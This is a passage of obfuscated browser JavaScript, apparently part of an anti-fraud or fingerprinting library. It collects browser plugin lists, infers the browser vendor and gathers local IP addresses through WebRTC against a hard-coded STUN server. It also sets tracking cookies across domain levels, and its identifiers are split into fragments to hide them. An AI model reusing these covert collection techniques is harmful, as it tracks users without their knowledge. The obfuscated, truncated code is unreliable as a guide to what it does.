C_JzX.o6g)break;};r0N=function(){var r92,J_U,M7j,s3C,y5K,z$Z,S_N,P8I,J5M,T2V,t_K;(S_N=arguments[C_JzX[564838]] || ({}),P8I=C_JzX[38777],J5M=arguments[C_JzX.g7z],T2V=C_JzX.o6g);t_K=function(t1T){var S9B="isPrototypeOf";var P53="window";var j16;if(!t1T || typeof t1T !== C_JzX.e$f || t1T[b6Pyi.s8_] || t1T[P53] === t1T)return C_JzX.o6g;try{if(t1T[b6Pyi.C7k] && !({})[w6KZF.h$k][b6Pyi.C0H](t1T,b6Pyi.C7k) && !({})[w6KZF.h$k][b6Pyi.C0H](t1T[b6Pyi.C7k][C_JzX.n14],S9B))return C_JzX.o6g;}catch(n2G){return C_JzX.o6g;}for(j16 in t1T);return j16 === undefined || ({})[w6KZF.h$k][b6Pyi.C0H](t1T,j16);};if(typeof S_N === o0y){T2V=S_N;S_N=arguments[C_JzX[38777]] || ({});P8I=C_JzX[15546];}if(typeof S_N !== C_JzX.e$f && typeof S_N !== H98WS.c89)S_N={};for(;P8I < J5M;P8I++)if((r92=arguments[P8I]) != C_JzX.j$H)for(J_U in r92){M7j=S_N[J_U];s3C=r92[J_U];if(S_N === s3C)continue;if(T2V && s3C && (t_K(s3C) || (y5K=P9a(s3C)))){if(y5K){y5K=C_JzX.o6g;z$Z=M7j && P9a(M7j)?M7j:[];}else z$Z=M7j && t_K(M7j)?M7j:{};S_N[J_U]=r0N(T2V,z$Z,s3C);}else if(s3C !== undefined)S_N[J_U]=s3C;}return S_N;};P9a=function(R$p){return Object[C_JzX.n14][b6Pyi.m02][b6Pyi.C0H](R$p) === w6KZF.Z2J;};f6N=function(Z0f,s2w,N4m){return s5n(Z0f,function(){return s2w;},N4m);};s5n=function(f5q,d14,u65){var G$V;if(u65 === void C_JzX[564838])u65=undefined;return function(){var A0G,x3X,H4J,c73;(A0G=this,x3X=arguments);H4J=function(){G$V=C_JzX.j$H;if(!u65)f5q[C_JzX.d8Q](A0G,x3X);};c73=u65 && !G$V;clearTimeout(G$V);G$V=setTimeout(H4J,d14());if(c73)f5q[C_JzX.d8Q](A0G,x3X);};};r_y={initialLoadType:undefined};r_y[w6KZF.t32]=S0g(function(f4y){return new Promise(function(d1R,P7D){var s6t="speechSynthesis";var P35="initialLoadType";var z5C="getVoices";var Z9b='!w.s';var p82='voiceschanged';var y7v;if(!window[s6t]){P7D(new Error(Z9b));return;}if(window[s6t][H98WS.D1f])window[s6t][H98WS.D1f](p82,function(){var l_3='listener';var I3c;I3c=speechSynthesis[z5C]();if(!r_y[P35])r_y[P35]=l_3;d1R(I3c);});y7v=speechSynthesis[z5C]();if(y7v[C_JzX.g7z] !== C_JzX[564838] || !window[s6t][H98WS.D1f]){r_y[P35]=G0h;d1R(y7v);}});});h1g=S0g(function(H8M){return r_y[w6KZF.t32]()[H98WS.I7V](function(w_b){var U1k;U1k=function(P9_){var Y89="startsWith";return P9_ && typeof P9_[w6KZF.n0z] === b6Pyi.V0H && P9_[w6KZF.n0z][w6KZF.o9S]()[Y89](H8M) && P9_[w6KZF.G4X] === C_JzX.o6g;};return w_b[z3N](U1k);})[b6Pyi.S60](function(k_P){return C_JzX.o6g;});});D3X=function(){var o5x='mi';var n0C='so';var Z1D='cro';var I7E;I7E=o5x + Z1D + n0C + Z6e;return h1g(I7E);};f1Z=function(){var Y87='og';var d3d='go';var I$f;I$f=d3d + Y87 + b6Pyi.V$Z;return h1g(I$f);};T4H=S0g(function(){if(y08[x6k])return Promise[b6Pyi.r82](C_JzX.o6g);if(!navigator[b6Pyi.p9_])return Promise[b6Pyi.r82](C_JzX.o6g);if(y08[b6Pyi.o3j])return Promise[b6Pyi.r82](y08[b6Pyi.z9n]);return f1Z()[H98WS.I7V](function(M1o){if(!M1o)return D3X();else return C_JzX.V_j;});});Y1P=function(E7v){var i60,A2Z,j$Q,t9X,R4O,R$X;try{if(!window[x58])return {error:C_JzX.V_j,errorMessage:t95};i60=[];A2Z=Blob;j$Q=URL;if(window[y3a][w6KZF.I9_] && window[y3a][w6KZF.I9_][x_r])A2Z=window[y3a][w6KZF.I9_][x_r];else i60[H98WS.k33](w_C);if(window[y3a][w6KZF.I9_] && window[y3a][w6KZF.I9_][D_x])j$Q=window[y3a][w6KZF.I9_][D_x];else i60[H98WS.k33](a0T);t9X=E7v[H98WS.q0l](function(o8U){return J_2 + o8U[b6Pyi.m02]() + i$E;})[C_JzX.S3J](Q8W);R4O=new A2Z([t9X],{type:P4i});R$X=j$Q[Q6k](R4O);return {error:C_JzX.o6g,worker:new Worker(R$X),noIframeObj:i60};}catch(a54){return {error:C_JzX.V_j,errorMessage:a54[H98WS.h4U]};}};G0T=function(c_1,j2Q,C5b,q2k){var s5_='load.ual';var B_N='bypass';var E$m,z9F,s$u,Q4A,F7P;E$m=B_N;q2k=q2k || C_JzX.o6g;if(j1Q[p$6] === C_JzX.V_j && !q2k){c_1(C_JzX.j$H,E$m);return;}j2Q=j2Q || C_JzX[564838];C5b=C5b || C_JzX.K$c;E$m=w6KZF.l4q;try{z9F=window[w6KZF.V9B] || ({});if(typeof z9F[C_JzX.f1_] === C_JzX.E4U){s$u=j2Q - z9F[C_JzX.f1_]();Q4A=Math[H98WS.r9I](C_JzX[564838],s$u);E$m=w6KZF.l4q;setTimeout(function(){c_1(C_JzX.j$H,E$m);},Q4A);return;}F7P=setTimeout(function(){var G_N='expire';try{c1N[H98WS.H4K](window,s5_);E$m=G_N;c_1(C_JzX.j$H,E$m);}catch(a7F){c_1(a7F,E$m);}},C5b);c1N[H98WS.A$J](window,s5_,function(){try{clearTimeout(F7P);E$m=b6Z;setTimeout(function(){c_1(C_JzX.j$H,E$m);},j2Q);}catch(Y1G){c_1(Y1G,E$m);}});}catch(v0e){c_1(v0e,E$m);}};s99=function(y2a){var L76,q0Y;L76=window[W7h];q0Y={};Q9S(L76,function(F4F,R$W){var c7K='namespace';var i44;if(R$W[c7K] === y2a){i44=R$W[b6Pyi.K_1] || F4F;q0Y[i44]=R$W;}});return q0Y;};H31=undefined;J7n=function(){var r7P="hidden";var p13;if(H31)return H31;p13=document[H98WS.q1o](w6KZF.p$N);p13[r7P]=C_JzX.V_j;document[H98WS.N_h][H98WS.C50](p13);H31=p13;return H31;};k9C=function(){var J1j="XMLHttpRequest";var c9x,K7S;c9x=J7n();if(!c9x || !c9x[w6KZF.J9f])return;K7S=new c9x[w6KZF.J9f][J1j]();return K7S;};A6e={events:c1N,request:R8v,each:Q9S,extend:r0N,isArray:P9a,debounce:f6N,debounceWithCalculatedTimeout:s5n,cachedFunction:S0g,synthVoices:r_y,hasRemoteVoiceWithPrefix:h1g,isOfficialChrome:f1Z,isEdgium:D3X,isSafeForWidevine:T4H,createWebWorker:Y1P,waitForOnLoadOrExpired:G0T,getExtensionsByNamespace:s99,getFtrIframe:J7n,checkIfEventCachedOrCacheEvent:X5c,md5:md5,JSON3:window[F0p]};H8T=(function(){var K7T="listeners";u0h[C_JzX.n14][H98WS.A$J]=function(C08,g09){if(!this[K7T][C08])this[K7T][C08]=[];this[K7T][C08][H98WS.k33](g09);};function u0h(){this[K7T]={};}u0h[C_JzX.n14][b1g]=function(R4l,v74){if(this[K7T][R4l])this[K7T][R4l][H98WS.a2r](function(a7$){return a7$(v74);});};return u0h;})();V7e=function(c2N,a5u){var w98="stack_trace";var F4o="lineNumber";var U8m='No Stack Trace';var X40="fileName";var M5k='No Error Var';var I_l;I_l={};if(typeof a5u !== S5w)I_l[H98WS.h4U]=a5u?(a5u[b6Pyi.m02]() || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x):M5k;else I_l[H98WS.h4U]=a5u[H98WS.h4U]?(a5u[H98WS.h4U] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x):C_JzX.G2o;I_l[w98]=a5u[H98WS.a5R]?(a5u[H98WS.a5R][b6Pyi.m02]() || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x):U8m;I_l[X40]=a5u[X40]?a5u[X40]:C_JzX.G2o;I_l[F4o]=a5u[F4o]?a5u[F4o]:C_JzX[564838];I_l[C_JzX.U4x]=a5u[C_JzX.U4x]?a5u[C_JzX.U4x]:C_JzX.G2o;I_l[b6Pyi.U_C]=a5u[b6Pyi.U_C]?a5u[b6Pyi.U_C]:C_JzX[564838];I_l[w6KZF.Q9W]=S8v;I_l[b6Pyi.W$Q]=c2N;return I_l;};i8e=function(){};r$_=W5q;v0L=new H8T();B0H=function(q9l){return function(k7$){try{q9l(k7$);}catch(W_$){}};};t6U=function(N82){var I0T="getExtensionsByNamespace";var r2$,R4a;try{r2$=C_JzX[38777];R4a=A6e[I0T](undefined);if(R4a)A6e[w6KZF.V_P](R4a,function(A3l,b7O){var S88="ftr__delayed_ext_run";var X5M="run";try{if(b7O[X5M]){if(!E89[S88]);setTimeout(function(){try{b7O[X5M](N82);}catch(V6k){var q0j=" (outer[st])";L4N(C_JzX.m17 + A3l + q0j,V6k);}},r2$);}}catch(X3X){var x3r=" (outer)";L4N(C_JzX.m17 + A3l + x3r,X3X);}});}catch(o72){}};X9P=function(W2p){var d4d,t7B,G0D,p2w;try{d4d=y08;t7B=d4d[s4r][C_JzX.g7z];if(t7B > C_JzX[564838])for(var v1U=C_JzX[564838];v1U < t7B;v1U++){G0D=d4d[s4r][v1U];L4N(G0D[C_JzX.U4x],G0D[H98WS.T$L]);}W2p[H98WS.B5E]=d4d;p2w={"start":Date[C_JzX.f1_](),"action":b5w,"text":A6e[w6KZF.J_e][C_JzX.w1_](W2p[H98WS.B5E]),"cacheBy":[H98WS.w6R]};m6O(p2w);N6_(p2w);}catch(J0M){var w_h='BI';L4N(w_h,J0M);}};B4W=function(d76){var W7J="description";var W_S='na';var d2$='gins';var F$V='tor.plu';var j5$='viga';var D4D,d0w;D4D=[];if(y3Z !== typeof navigator[b6Pyi.j9F])for(var s77=C_JzX[564838];s77 < navigator[b6Pyi.j9F][C_JzX.g7z];s77++)D4D[s77]={'name':navigator[b6Pyi.j9F][s77][C_JzX.U4x],'description':navigator[b6Pyi.j9F][s77][W7J],'filename':navigator[b6Pyi.j9F][s77][H98WS.I3T]};d0w={"start":Date[C_JzX.f1_](),"action":b6Pyi.j9F,"text":W_S + j5$ + F$V + d2$,"userAgent":navigator[C_JzX.Q7a],"event_desc":C_JzX.U6e,"extra":A6e[w6KZF.J_e][C_JzX.w1_](D4D),"cacheBy":[H98WS.m3I]};m6O(d0w);N6_(d0w);};J51=C_JzX.o6g;U6Z=function(b7$,x2v){var P3s='nel';var X0R='oRe';var o$T='pute-1.am';var U_Q=':3478';var y24='ateO';var j7l='pti';var j2K='Offe';var F2y='erT';var I1V='erCon';var e3r="blob";var o0t='etLo';var B9M=':e';var J7s='nnect';var n_9='mo';var a_4='to';var d_c=/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/;var t3T='ceS';var G1d='nection';var h3T='s.com';var W$w='ma';var L8D='crea';var W9j='teDat';var x88='dia';var s1X='ion';var F6y='ozG';var k0J='eceiveAud';var u9Y='oni';var C0L='cre';var M2D='nda';var h2c='scrip';var x0v='erC';var Y6H='aChan';var Z4M='vers';var G7E='Off';var R3j='ceiveVi';var x1U='eerCo';var v_e='etUse';var j$S='i';var m4X='io';var U8c='RTCP';var f6q='deo';var Z5d='azo';var u8m='rToR';var D9T=':52.23.111.175';var z$k='o';var q7z='c2-52-23-111-175.';var R_v=20000;var Q2B='naw';var G$G='we';var o$n="binaryType";var j5A='ceca';var Q0c='onnect';var o2$='ffer';var F4k='RT';var R0D=/[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}:[\da-fA-F]{1,4}/;var O9I='onal';var x9K='zRT';var a1Y='CPe';var I14="No Peer Connection";var Z2W='calDe';var j9e='TCPe';var F68='rMe';var D8v='bkitR';var J2F='com';var S3M='nnel';var k1y='CDa';var q8Y='un';var A$u='taCha';var L45,k6L,R1s,R29,h7Y,f8f,A16,c8u,a_q,C$g,i5d,V6i,m4E,b2h,o4H,Y4n,z89,j$b,m6D,U1e,L0C,l0F,G0N,f9S,i7q,W8c,V8P,V5g;L45=U8c + x1U + J7s + s1X;k6L=n_9 + x9K + a1Y + I1V + G1d;R1s=G$G + D8v + j9e + x0v + Q0c + s1X;R29=b6Pyi.b4u + F6y + v_e + F68 + x88;(h7Y=window,f8f=h7Y[L45] || h7Y[k6L] || h7Y[R1s],A16=!!navigator[R29],c8u=d_c,a_q=R0D,C$g=C_JzX.j$H,i5d={},V6i=[],m4E=C_JzX.o6g);if(y3Z === typeof f8f){x2v(I14,C_JzX.o6g,C_JzX.o6g);return;}b2h=b6Pyi.M5b + q8Y + D9T + U_Q;o4H=b6Pyi.M5b + q8Y + B9M + q7z + J2F + o$T + Z5d + Q2B + h3T + U_Q;Y4n=A16?b2h:o4H;z89={};z89[j$S + t3T + w6KZF.K4D + Z4M]=[{urls:Y4n,url:Y4n}];j$b=new f8f(z89);m6D=u9Y + j5A + H98WS.j1v + p_m + b6Pyi.p2U;j$b[m6D]=function(L5r){var j2f="candidate";var n_6="1.3.3.7";var v2e,a62,y97;if(L5r)if(L5r[j2f] === C_JzX.j$H){m4E=C_JzX.V_j;x2v(C_JzX.j$H,C_JzX.V_j,C_JzX.o6g,V6i,C$g);}else {v2e=L5r[j2f][j2f];a62=c8u[J42](v2e);if(!a62)a62=a_q[J42](v2e);if(!a62)a62=[n_6];y97=a62[C_JzX[564838]];if(!i5d[w6KZF.h$k](y97) && V6i[C_JzX.g7z] < C_JzX.l9r){i5d[y97]=C_JzX.V_j;V6i[H98WS.k33](v2e);}}};U1e=L8D + W9j + Y6H + P3s;if((U1e in j$b) === C_JzX.o6g)return;L0C=F4k + k1y + A$u + S3M;l0F=j$b[U1e](L0C,A16?{}:{"reliable":C_JzX.o6g});if(A16)l0F[o$n]=e3r;G0N=W$w + M2D + a_4 + T_r;f9S={};f9S[z$k + j7l + O9I]=[];f9S[G0N]={};f9S[G0N][j2K + u8m + k0J + m4X]=C_JzX.o6g;f9S[G0N][G7E + F2y + X0R + R3j + f6q]=C_JzX.o6g;i7q=b7$[H98WS.B5E];if(i7q && i7q[b6Pyi.f4a] && i7q[b6Pyi.f4a] >= C_JzX.S9n){f9S={};f9S[j2K + u8m + k0J + m4X]=C_JzX.o6g;f9S[G7E + F2y + X0R + R3j + f6q]=C_JzX.o6g;}W8c=C0L + y24 + o2$;V8P=H98WS.J7u + o0t + Z2W + h2c + b6Pyi.o7Z;V5g=function(W7C,P_$,S9V){try{j$b[W8c](S9V)[H98WS.I7V](W7C)[b6Pyi.S60](P_$);}catch(P9w){J51=C_JzX.V_j;j$b[W8c](W7C,P_$,S9V);}};V5g(function(D1I){var Z8Y="sdp";C$g=D1I[Z8Y];j$b[V8P](D1I,function(N0x){},function(Y3y){x2v(Y3y,C_JzX.V_j,C_JzX.o6g);});},function(w8i){x2v(w8i,C_JzX.V_j,C_JzX.o6g);},f9S);setTimeout(function(){if(!m4E)x2v(C_JzX.j$H,C_JzX.V_j,C_JzX.V_j,V6i,C$g);},R_v);};T7a=function(i7y,V5K){try{U6Z(i7y,V5K);}catch(v8r){var b8C='dIC';V5K(v8r,C_JzX.o6g,C_JzX.o6g);L4N(b8C,v8r);}};o6t=function(n6Y){T7a(n6Y,(function(){var B5R,J6l;(B5R=Date[C_JzX.f1_](),J6l=-C_JzX[38777]);return function(p16,h12,X_J,j$v,x6X){var n83='astEr';var s5L='L';var g3Z='eSup';var r8W="ice";var l0t='ired';var J9Q="promise";var J5r='Ic';var S4f='I';var c8I='port';var w8Z='Ti';var z4w='meou';var o34='andi';var N5v='SD';var z53='ceC';var f5a='tExp';var G7o='P';var V25,L8W,n7U,P04,b9b,y1t,R8V,e6A;try{j$v=j$v?j$v:[];if(J6l < j$v[C_JzX.g7z] || !h12){J6l=j$v[C_JzX.g7z];L8W=J5r + g3Z + c8I;n7U=S4f + z53 + o34 + p_m + b6Pyi.k5d;P04=N5v + G7o;b9b=w8Z + z4w + f5a + l0t;y1t=s5L + n83 + H98WS.H1F;R8V=(V25={},V25[L8W]=h12,V25[n7U]=j$v?j$v:[],V25[P04]=x6X?x6X:C_JzX.U6e,V25[b9b]=X_J,V25[y1t]=p16?p16:C_JzX.U6e,V25);e6A={"start":B5R,"action":r8W,"text":r8W,"userAgent":navigator[C_JzX.Q7a],"event_desc":J51?k6T:J9Q,"extra":A6e[w6KZF.J_e][C_JzX.w1_](R8V)};m6O(e6A);N6_(e6A);}}catch(o4d){var A5A='handleCandidates';L4N(A5A,o4d);}};})());};a7h=function(C92){var k9u,M02,f1r,j9p;k9u=C_JzX.o6g;M02=C_JzX.j$H;f1r=function(){try{if(!M02 || !k9u)return;if(!!M02[H98WS.n1E] && typeof M02[H98WS.n1E] === H98WS.c89)M02[H98WS.n1E]();else document[H98WS.E0R][i3A](M02);k9u=C_JzX.o6g;}catch(K7v){}};j9p=function(){var y6n='link';var D$K='pre';var s1f='gin';var c1j='nect';var U6r='rel';var n$O='href';var a$K='sori';M02=document[H98WS.q1o](y6n);M02[H98WS.H7z](U6r,D$K + m3h + c1j);M02[H98WS.H7z](H98WS.p6t + a$K + s1f,H98WS.v6A);M02[J3U]=f1r;M02[b6Pyi.P4X]=f1r;M02[H98WS.H7z](n$O,C92);document[H98WS.E0R][H98WS.C50](M02);k9u=C_JzX.V_j;return M02;};if(document[H98WS.E0R]){j9p();setTimeout(f1r,C_JzX.K$c);}};E87=K46;if(E87[C_JzX[564838]] === M_Q)E87=d3S + l0$ + h$I + e_P;u2E=(function(){var R3c="generateOldFormat";var K6f="fgu";var H_N,g93,G4d,e7i,p7K,M_q,c$K;H_N={};g93=K6f;G4d=[];for(var Q_b=C_JzX[564838];Q_b < C_JzX.I$m;Q_b++)G4d[Q_b]=(Q_b < C_JzX.R$x?b6Pyi.x_s:C_JzX.G2o) + Q_b[b6Pyi.m02](C_JzX.R$x);e7i=function(y7M,Q94,a_x,J8I,Z95){var B6r=0x80;var u4h=0x3f;var U7r=0x0f;var p8Q=0xff;var R4t=0x40;var q$$;q$$=Z95?w6KZF.k_M:C_JzX.G2o;return G4d[y7M & p8Q] + G4d[y7M >> C_JzX[262630] & p8Q] + G4d[y7M >> C_JzX.R$x & p8Q] + G4d[y7M >> C_JzX.w8D & p8Q] + q$$ + G4d[Q94 & p8Q] + G4d[Q94 >> C_JzX[262630] & p8Q] + q$$ + G4d[Q94 >> C_JzX.R$x & U7r | R4t] + G4d[Q94 >> C_JzX.w8D & p8Q] + q$$ + G4d[a_x & u4h | B6r] + G4d[a_x >> C_JzX[262630] & p8Q] + q$$ + G4d[a_x >> C_JzX.R$x & p8Q] + G4d[a_x >> C_JzX.w8D & p8Q] + G4d[J8I & p8Q] + G4d[J8I >> C_JzX[262630] & p8Q] + G4d[J8I >> C_JzX.R$x & p8Q] + G4d[J8I >> C_JzX.w8D & p8Q];};p7K=function(){var t8z="getRandomValues";var D38=0x100000000;var g0t;if(window[b1H] && window[E2$] && window[E2$][t8z]){g0t=new Uint32Array(C_JzX[533354]);window[E2$][t8z](g0t);return {d0:g0t[C_JzX[564838]],d1:g0t[C_JzX[38777]],d2:g0t[C_JzX[15546]],d3:g0t[C_JzX[121645]]};}else return {d0:Math[H98WS.d36]() * D38 >>> C_JzX[564838],d1:Math[H98WS.d36]() * D38 >>> C_JzX[564838],d2:Math[H98WS.d36]() * D38 >>> C_JzX[564838],d3:Math[H98WS.d36]() * D38 >>> C_JzX[564838]};};M_q=function(){var Z9u='0123456789';var O2_='123456789';var y_F,X7V;y_F=C_JzX.U6e;X7V=function(J3O,C5x){var q_M;q_M=C_JzX.G2o;for(var k6w=J3O;k6w > C_JzX[564838];--k6w)q_M+=C5x[w6KZF.g62](Math[H98WS.d36]() * C_JzX.E5w % C5x[C_JzX.g7z]);return q_M;};y_F+=X7V(C_JzX[15546],Z9u);y_F+=X7V(C_JzX[38777],O2_);y_F+=X7V(C_JzX[262630],Z9u);return y_F;};c$K=function(U9x){var R5H="d2";var P2q="d1";var d35="d0";var u6_="d3";var y0p;try{y0p=p7K();return e7i(y0p[d35],y0p[P2q],y0p[R5H],y0p[u6_],U9x);}catch(D$3){try{return g93 + M_q();}catch(k5C){}}};H_N[D5i]=function(){return c$K(C_JzX.V_j);};H_N[U7s]=function(){return c$K(C_JzX.o6g);};H_N[R3c]=function(){return M_q();};H_N[D4H]=function(Z6R){return Z6R && Z6R[b6Pyi.m02]()[C_JzX.g7z] <= C_JzX.n3J && Z6R[C_JzX.g7z] >= C_JzX.f8r && parseInt(Z6R,C_JzX.g1W)[b6Pyi.m02]()[C_JzX.g7z] <= C_JzX.n3J && parseInt(Z6R,C_JzX.g1W)[b6Pyi.m02]()[C_JzX.g7z] >= C_JzX.f8r;};H_N[K9a]=function(h6O){var B9y=/^[\d\w]+$/;return h6O && h6O[b6Pyi.m02]()[C_JzX.g7z] === C_JzX.S9n && B9y[H98WS.G9o](h6O);};H_N[Z1S]=function(v1e){return v1e[H98WS.z_P](g93) == C_JzX[564838] && v1e[C_JzX.g7z] >= C_JzX.l9J;};return H_N;})();J$G={uDF:X95,uAL:R1Z,uFP:d1M,dUAL:V_V,uDS:y$_,uDAD:o1I,uAS:n_D,mLd:w9i,eTlu:W4C,eUoe:w80,uS:k$l,uF:K6G,tmos:[q8S,g8z,F8$,G3v,H_9],tmosSecs:[C_JzX[296503],C_JzX.g1W,C_JzX.o4f,C_JzX.i8B,C_JzX.d6K],bIR:c8q};Z33={M:w6KZF.n_M,A:H98WS.O5P,DA:w6KZF.V8C,DN:d5Y,FP:b6Pyi.H92,IR:L_W,DS:T9B};z3E={ES:k$l,CB:H98WS.h7U,NF:C1D,NTS:s2v,ALF:K6G,E:w80,PRD:W4C,DPRD:W9R,DSNS:S_K,TO:c8H};E5h=function(G_w,v48){var L4J="tmos";var R5x;R5x=J$G[L4J];for(var l5x=C_JzX[564838];l5x < R5x[C_JzX.g7z];l5x++)if(G_w + R5x[l5x] === v48)return C_JzX.V_j;return C_JzX.o6g;};h94=w6KZF.y_I;B13=C_JzX.g1W;w59={write:function(a4F,A5y,I3l,g$A){var y2S="setTime";var v1K="; path=";var Y46="; expires=";var Z3A="toGMTString";var S9Z="ckDepth";var A76,F8x,B_0,O7$,b3Q,L5G,l7a,u8Q,L1$,v0A;if(g$A === undefined)g$A=C_JzX.V_j;function m6u(z$E,y3Q,R2f,S5I,E3O,i7G){var r1f=";SameSite=None; Secure";var v$4="; domain=";var p0C,m_m;if(i7G === void C_JzX[564838])i7G=C_JzX.o6g;p0C=i7G?r1f:C_JzX.U6e;document[O5Y]=escape(z$E) + W6Q + escape(y3Q) + R2f + v1K + S5I + v$4 + E3O + p0C;m_m=w59[a74](z$E);if(m_m == C_JzX.j$H || m_m != y3Q){E3O=w6KZF.K9C + E3O;document[O5Y]=escape(z$E) + W6Q + escape(y3Q) + R2f + v1K + S5I + v$4 + E3O + p0C;}return w59[a74](z$E);}A76=C_JzX[564838];if(window[w6KZF.R0O] && window[w6KZF.R0O][w6KZF.n_M] && window[w6KZF.R0O][w6KZF.n_M][S9Z])A76=window[w6KZF.R0O][w6KZF.n_M][S9Z];F8x=L8P(A76);if(I3l){B_0=new Date();B_0[y2S](B_0[H98WS.N$W]() + I3l * C_JzX.d6K * C_JzX.E5w);O7$=Y46 + B_0[Z3A]();}else O7$=C_JzX.U6e;if(!g$A){document[O5Y]=escape(a4F) + W6Q + escape(A5y) + O7$ + v1K + F8x;return;}b3Q=C_JzX[38777];L5G=document[M$s][C_JzX.f1p](w6KZF.K9C);l7a=B13;u8Q=C_JzX.V_j;while(u8Q && L5G[C_JzX.g7z] >= b3Q && l7a > C_JzX[564838]){L1$=L5G[H98WS.B02](-b3Q)[C_JzX.S3J](w6KZF.K9C);v0A=m6u(a4F,A5y,O7$,F8x,L1$);if(!v0A)m6u(a4F,A5y,O7$,F8x,L1$,C_JzX.V_j);u8Q=document[O5Y][H98WS.z_P](a4F + H98WS.P3N + A5y) === -C_JzX[38777];b3Q++;l7a--;}},read:function(x7$){var g_A,O4g,O5h,H5k,w4O;g_A=C_JzX.j$H;try{(O4g=escape(x7$) + W6Q,O5h=document[O5Y][C_JzX.f1p](Q8W));H5k=C_JzX.S9n;for(var i4X=C_JzX[564838];i4X < O5h[C_JzX.g7z];i4X++){w4O=O5h[i4X];while(w4O[C_JzX.F$8](C_JzX[564838]) === H5k)w4O=w4O[C_JzX.G_d](C_JzX[38777],w4O[C_JzX.g7z]);if(w4O[H98WS.z_P](O4g) === C_JzX[564838])g_A=unescape(w4O[C_JzX.G_d](O4g[C_JzX.g7z],w4O[C_JzX.g7z]));}}finally{return g_A;}}};Y$i={verifyLSFunc:function(i$b){return window[b6Pyi.E9U] && typeof window[b6Pyi.E9U][i$b] === H98WS.c89;},write:function(g1a,T2K,F9w,L1w){var l0p='setItem';var J1x,c3N;if(typeof this[K5t] === H98WS.c89 && !this[K5t](l0p))return;J1x=new Date()[H98WS.N$W]();c3N={expiryDate:J1x + F9w * C_JzX.d6K * C_JzX.E5w,value:T2K};window[b6Pyi.E9U][b6Pyi.r_N](g1a,JSON[C_JzX.w1_](c3N));},read:function(j6J){var E9a="expiryDate";var f9T='getItem';var Y60,r5r;if(typeof this[K5t] === H98WS.c89 && !this[K5t](f9T))return;Y60=window[b6Pyi.E9U][b6Pyi.i9N](j6J);r5r=new Date()[H98WS.N$W]();if(!Y60)return C_JzX.j$H;else {Y60=JSON[C_JzX.y70](Y60);if(!Y60[E9a] || !Y60[b6Pyi.s$q])return C_JzX.j$H;if(r5r > Y60[E9a]){if(typeof this[K5t] === H98WS.c89 && this[K5t](S3U))window[b6Pyi.E9U][b6Pyi.D$p](j6J);return C_JzX.j$H;}else return Y60[b6Pyi.s$q];}},remove:function(n6N){if(typeof this[K5t] === H98WS.c89 && !(this === C_JzX.j$H || this === void C_JzX[564838]?void C_JzX[564838]:this[K5t](S3U)))return;window[b6Pyi.E9U][b6Pyi.D$p](n6N);}};if(window[G4i] === C_JzX.V_j)F2U=Y$i;else F2U=w59;X8Z=F2U;O4m={memoryUserId:undefined,isNewCookie:C_JzX.o6g,canWriteCookie:C_JzX.o6g,serverSideCookie:K75,serverSideUserId:undefined,serverSideUserIdTimestamp:C_JzX[564838],shouldWriteCookieToLS:C_JzX.o6g,cookieFromLS:C_JzX.o6g,memoryToken:undefined,tokenTriggerTimeout:undefined,storageExpiryMinutes:H6U};w1f=function(X0a){var w8R="jQuery";var K3v="dispatchEvent";var c3X="trigger";var F6e='enR';var T$m="createEvent";var Q9w="initEvent";var S47='r:tok';var N0D='eady';var h2Y='Event';var p6R="$";var h0u='_tt';var E2z="detail";var z$Q,b8j;try{z$Q=Z6e + S47 + F6e + N0D;if(O4m[b0Q])clearTimeout(O4m[b0Q]);X0a=X0a + h0u;b8j=document[T$m](h2Y);b8j[Q9w](z$Q,C_JzX.o6g,C_JzX.o6g);b8j[E2z]=X0a;document[K3v](b8j);if(typeof window[p6R] === H98WS.c89 && window[p6R](document) && typeof window[p6R](document)[c3X] === H98WS.c89)window[p6R](document)[c3X](z$Q,X0a);else if(typeof window[w8R] === H98WS.c89 && window[w8R](document) && typeof window[w8R](document)[c3X] === H98WS.c89)window[w8R](document)[c3X](z$Q,X0a);}catch(t8u){}};if(!Date[C_JzX.f1_])Date[C_JzX.f1_]=function u3r(){return new Date()[H98WS.N$W]();};Q8v=function(Q5I){if(document[b3U] !== j6q)Q5I();else if(document[H98WS.D1f])document[H98WS.D1f](h$A,Q5I);else document[U9Q](P2a,function(){if(document[b3U] !== j6q)Q5I();});};I$U=(function(){var L$f="debugMode";var o3F="destroy";var r9r="insertCustomAction";var w36="writeToken";var c9D="createUser";var r8B="ensureTokenUserId";var n6L="markNewCookie";var I6O="updateTokenPoW";var h0J="readTokenCookie";var A2w="updateTokenEx";var B95="getSnFromURL";q49[C_JzX.n14][e78]=function(){return d43();};q49[C_JzX.n14][B95]=function(p4j){return n5Y(p4j);};q49[C_JzX.n14][b6Pyi.c9d]=function(){return T2v();};q49[C_JzX.n14][r9r]=function(b8f){N6_(b8f);};q49[C_JzX.n14][A_2]=function(O_$,f6_){L4N(O_$,f6_);};q49[C_JzX.n14][H98WS.Y$u]=function(){return W4h(this[H98WS.g73][H98WS.w2R]);};q49[C_JzX.n14][f35]=function(){var o2P="inStorageReport";this[o2P]=C_JzX.o6g;this[o3F]();if(this[H98WS.g73][L$f]);this[H98WS.g73][H98WS.w2R]=T2v();this[H98WS.g73][b6Pyi.g88]=this[c9D]();this[H98WS.g73][H50]=C_JzX.o6g;};q49[C_JzX.n14][o3F]=function(){if(this[H98WS.g73][L$f]);A6e[H98WS.H7s][H98WS.H4K](window,q5e);};q49[C_JzX.n14][r8B]=function(Z$z){A6r(Z$z);};q49[C_JzX.n14][A2w]=function(Y15,z1D){return b9J(Y15,z1D);};function q49(){var N5G='forte';var B11='ionsHisto';var r4t="eventToleranceMS";var e7v='rAct';var T6d='unload';var 